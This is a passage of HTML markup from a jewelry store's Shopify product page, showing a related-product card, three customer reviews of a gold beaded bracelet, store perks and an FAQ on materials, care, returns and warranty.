      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:3;">
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402119&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402119&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402119&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402119&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402119&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402119&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402119 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402119&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Diamond and Mother of Pearl Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19746845884665__related-products8014949908729-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1765402120&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1765402120&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1765402120&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1765402120&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1765402120&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1765402120&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1765402120 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1765402120&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="817"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/diamond-mother-pearl-star-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-8014949908729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-8014949908729 NoMediaStandardBadge-template--19746845884665__related-products-8014949908729"
              >
                Diamond and Mother of Pearl Star of David Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-8014949908729"
            
          >
            <a
              href="/es/products/diamond-mother-pearl-star-necklace"
              id="CardLink-template--19746845884665__related-products-8014949908729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-8014949908729 Badge-template--19746845884665__related-products-8014949908729"
            >
              Diamond and Mother of Pearl Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $677.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $677.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

        </ul></product-recommendations>
  </div>
</div>

</section><section id="shopify-section-template--19746845884665__1743593561f8ac29fb" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AK1VNRzBCYjU1THI3c__judge_me_reviews_review_widget_9Y8K4D" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet'
    data-id='1315718201411'
    data-product-id='1315718201411'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="24"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AK1VNRzBCYjU1THI3c__judge_me_reviews_review_widget_9Y8K4D"
    data-has-legacy="1"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-08-26T05:12:29Z' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0012/2116/5123/files/44185-bead-bracelet-shopify-collection.jpg?v=1756184980'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='3' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (3) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='27045db1-dc02-54ae-b68c-759f051392bd' data-review-language='' data-product-title='Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet' data-product-url='/products/yellow-gold-3mm-beaded-bracelet' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-09-09 19:57:47 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Barbara</span> <span class='jdgm-rev__location' >  </span> <span class='jdgm-rev__source' data-source="shop-app"></span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love every piece from Alef Bet 🥰. I wear this bracelet with the tiny one and my bead rings - and I feel well dressed at all times ☺️</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c4a30603-4a40-46f5-8ad1-d34a29afc6be' data-review-language='' data-product-title='Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet' data-product-url='/products/yellow-gold-3mm-beaded-bracelet' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-08-24 23:23:11 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carol Lodes</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Beautiful!</b> <div class='jdgm-rev__body'><p>Love this bracelet.. layered with two others. Looks great and quality is very good. Also bought same sizes in silver.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='02f0939a-8e30-4d6f-84bc-2d93b7d9161d' data-review-language='' data-product-title='Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet' data-product-url='/products/yellow-gold-3mm-beaded-bracelet' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-07-31 13:04:59 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lana Glatt</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love these bracelets!</b> <div class='jdgm-rev__body'><p>The gold bead bracelets are so beautiful and really comfortable to wear every day. Bonus: excellent customer service! Just bought more for my friends. ❤️</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19746845884665__icon_bar_EwPhJJ" class="shopify-section section"><style data-shopify>.section-template--19746845884665__icon_bar_EwPhJJ-padding {
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19746845884665__icon_bar_EwPhJJ-padding {
      padding-top: 48px;
      padding-bottom: 48px;
    }
  }

  .color-scheme-template--19746845884665__icon_bar_EwPhJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-2 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19746845884665__icon_bar_EwPhJJ-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Easy Returns</h3><div class="rte"><p>60-day hassle-free refunds</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gift Ready</h3><div class="rte"><p>Jewelry comes gift wrapped + personalized card</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package_2
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Free US Shipping</h3><div class="rte"><p>On all orders over $75.00</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  family_history
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Family Owned</h3><div class="rte"><p>Crafting jewelry since 1996</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--19746845884665__collapsible_content_NjQHMk" class="shopify-section section"><style data-shopify>.section-template--19746845884665__collapsible_content_NjQHMk-padding {
    padding-top: 45px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19746845884665__collapsible_content_NjQHMk-padding {
      padding-top: 60px;
      padding-bottom: 100px;
    }
  }

  .color-scheme-template--19746845884665__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19746845884665__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19746845884665__collapsible_content_NjQHMk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19746845884665__collapsible_content_NjQHMk-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Common Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What materials are used in your jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tLiCgX-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tLiCgX-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>Our pieces are crafted from high-quality sterling silver, 14k gold (yellow, rose, or white), and genuine gemstones including diamonds, sapphires, opals, and turquoise. We prioritize quality materials that will last a lifetime while staying true to your faith and style.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is your jewelry waterproof?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pBKGLz-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pBKGLz-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>Most of our sterling silver and 14k gold pieces are water-safe for everyday activities like showering and swimming. However, we recommend removing your jewelry before using harsh chemicals or soaps to maintain its beauty. For red string bracelet designs, we suggest keeping them dry to prolong their lifespan.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer gift wrapping?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwijb9-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwijb9-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>Yes! All our pieces come beautifully gift-wrapped at no additional charge. We also include description cards with many items that explain the meaning and symbolism behind the piece, making it perfect for gifting.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I care for my jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YtjEFz-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YtjEFz-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>For regular cleaning, gently wipe your jewelry with a soft polishing cloth. For deeper cleaning, use mild soap and warm water with a soft brush, then rinse and dry thoroughly. Store your pieces separately to prevent scratching. Visit our Care Guide for detailed instructions on maintaining specific materials.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is your return policy?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dw3MF7-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dw3MF7-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>We want you to love your jewelry! We offer a 60-day return policy. Items must be in original condition with tags and packaging. Custom or personalized items cannot be returned unless there is a defect. Please email us at info@alefbet.com with any questions.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do your pieces come with a warranty?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jbicUR-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jbicUR-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>We stand behind the quality of our jewelry. If you experience any issues with craftsmanship within 60 days of purchase, please contact us for repair or replacement options.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
